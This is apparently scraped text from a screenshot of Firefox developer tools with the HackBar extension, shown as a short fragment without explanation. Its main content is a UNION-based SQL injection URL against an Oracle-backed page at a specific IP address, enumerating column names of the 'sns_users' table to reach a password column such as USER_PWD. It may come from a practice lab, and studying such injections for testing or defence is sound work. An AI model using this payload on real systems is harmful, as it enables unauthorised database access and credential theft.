 USER_PWD
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://219.153.49.228:49802/new_list.php?id=1 union select (select column_name from user_tab_columns where table_name='sns_users' and column_name<>'USER_NAME'  and
rownum=1),null from dual
Post data Referer User Agent Cookies Clear All